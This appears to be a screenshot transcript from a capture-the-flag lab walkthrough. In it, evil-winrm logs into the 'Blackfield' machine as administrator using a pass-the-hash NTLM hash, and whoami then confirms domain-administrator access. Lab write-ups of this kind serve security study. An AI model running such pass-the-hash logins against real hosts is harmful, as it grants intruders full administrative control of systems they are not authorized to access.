 ┌──(kali㉿kali)-[~/Desktop/test]
└─$ evil-winrm -i 10.10.10.192 -u administrator -H 184fb5e5178480be64824d4cd53b99ee
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path
-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blackfield\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>